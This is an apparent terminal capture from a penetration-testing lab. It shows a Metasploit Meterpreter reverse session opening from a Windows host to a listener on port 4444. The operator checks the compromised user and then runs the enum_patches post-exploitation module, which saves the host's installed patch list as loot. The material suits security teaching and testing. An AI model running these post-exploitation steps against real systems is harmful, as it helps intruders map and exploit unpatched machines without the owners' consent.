 终端
[*] Meterpreter session 1 opened (192.168.66.115:4444 -> 192.168.76.219:49196) a
t 2020-08-14 10:23:00 -0400
meterpreter > getuid
Server username: WIN-M59KEBC5LB2\Tomas
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use post/windows/gather/enum_patches
msf5 post(windows/gather/enum_patches) > set session 1
session => 1
msf5 post(windows/gather/enum_patches) > show
[-] Argument required
[*] Valid parameters for the "show" command are: all, encoders, nops, exploits,
payloads, auxiliary, post, plugins, info, options
[*] Additional module-specific parameters are: missing, advanced, evasion, targe
ts, actions
msf5 post(windows/gather/enum_patches) > show options
Module options (post/windows/gather/enum_patches):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
msf5 post(windows/gather/enum_patches) > exploit
[*] Patch list saved to /root/.msf4/loot/20200814102606_default_192.168.76.219_e
num_patches_388690.txt
[*] KB2999226 applied
[*] KB976902 applied
[*] Post module execution completed
msf5 post(windows/gather/enum_patches) >